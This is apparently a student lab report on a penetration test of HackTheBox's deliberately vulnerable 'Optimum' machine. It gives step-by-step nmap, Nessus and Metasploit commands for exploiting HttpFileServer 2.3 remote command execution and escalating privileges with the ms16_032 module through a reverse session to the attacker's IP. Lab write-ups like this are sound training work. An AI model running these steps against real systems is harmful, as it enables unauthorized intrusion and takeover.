Experiment – 5

Name- AAYUSH SINGH

Reg No- RA2311030010156
To prepare report and perform scan result analysis, false positive analysis, and exploiting vulnerabilities

Aim
To prepare reports and perform scan result analysis, false positive analysis, and exploiting vulnerabilities.

Procedure Scoping
The objective of this assignment is to conduct a Vulnerability Assessment and Penetration Testing on the designated target, 'Optimum'. 'Optimum' is an intentionally vulnerable machine provided by HackTheBox. The aim is to gain access to the target machine, escalate privileges, and compile a comprehensive VAPT report detailing the assessment findings.

Information Gathering
Firstly, connect to the HTB server using the OpenVPN configuration file generated by HTB. https://help.hackthebox.com/en/articles/5185687-introduction-to-lab-access to learn more about how to connect to VPN and access the boxes. Once connected to the VPN service, click on "Join Machine" to access the machine's IP. Upon joining the machine, you will be able to view the IP address of the target machine.
We can start by performing a nmap scan on the target machine. Command: nmap -A -T4 <TARGET_IP>

From the scan results, we infer the following information:
Target OS: Windows

Ports | Services | Service Version
80 | HTTP | HttpFileServer httpd 2.3
I searched google about the ‘HttpFileServer httpd 2.3’ to find more about it and found that it’s vulnerable to Remote Command Execution.

Vulnerability Analysis
Since we know that a website is running on port 80 on the target machine, we can perform a Nessus Scan on that website to find potential vulnerabilities. First create a New Scan and choose the Web Application Tests scan template.

Enter the Name and the target IP address.



I changed the scan type to 'Custom' in the Discovery tab to configure the port for scanning. Set the port to 80 on the "Port Scanning" tab and launch the scan. Wait until the scan is complete.



After it finishes, open the "Vulnerabilities" tab from the scan results to view the vulnerabilities identified by Nessus.

False Positive Analysis
Out of the vulnerabilities identified by Nessus, three medium level vulnerabilities were false positives. The first vulnerability identified was ‘CGI Generic Cookie Injection Scripting’.
I tested the payload provided by Nessus, but it didn’t work.


This also didn’t work when I tested the payload provided by Nessus.


These were the false positives from the Nessus scan results.

Vulnerability Exploitation
We found that the service ‘HttpFileServer httpd 2.3’ is vulnerable to Remote Command Execution on the Information Gathering phase. Let’s try to exploit that using Metasploit. Start metasploit using the command ‘msfconsole’. Search for exploits for the service ‘httpfileserver’ using the command ‘search httpfileserver’.


Select the exploit using the command ‘use 0’. Next check the options for the exploit using the command ‘show options’. The required options that we need to modify are RHOSTS ( target IP ) and LHOST ( attacker IP ).

We can do that by using the following commands:
- set rhosts <Target_IP>
- set lhost <HTB_TUN_IP>

Now to perform the exploit, enter the command ‘exploit’ and press enter.

We have successfully exploited the target and got our initial access on the target machine. Our next step is to perform privilege escalation to gain Administrative Privileges on the target machine.

First I tried the ‘getsystem’ command which executes a ‘meterpreter’ script that tries to escalate privileges, but it failed.

Next I decided to look out for exploits to escalate privileges. For this I used another Metasploit module ‘local_exploit_suggester’. To use that first we have to put the current ‘meterpreter’ session to background using the command ‘background’.

Now select the Metasploit module by using the command ‘use post/multi/recon/local_exploit_suggester’. Check out the required options for the module to run. The required options are SESSION ( id of the ‘meterpreter’ session that we put in background ).

We can find the session id by using the ‘sessions’ command. Use the command ‘set session 1’ to refer to the required session.


We can run the module using the command ‘exploit’.

We can see five possible suggestions by ‘local_exploit_suggester’ out of which, ‘exploit/windows/local/ms16_032_secondary_logon_handle_privesc’ worked. We can use this exploit by using the command ‘use exploit/windows/local/ms16_032_secondary_logon_handle_privesc’. Check out the required options for this exploit to run. The required options are the SESSION ( id of the ‘meterpreter’ session that we put in background ) and the LHOST ( attacker IP ).

We can do that by using the following commands:
- set session 1
- set lhost <HTB_TUN_IP>


Now execute the exploit using the command ‘exploit’.
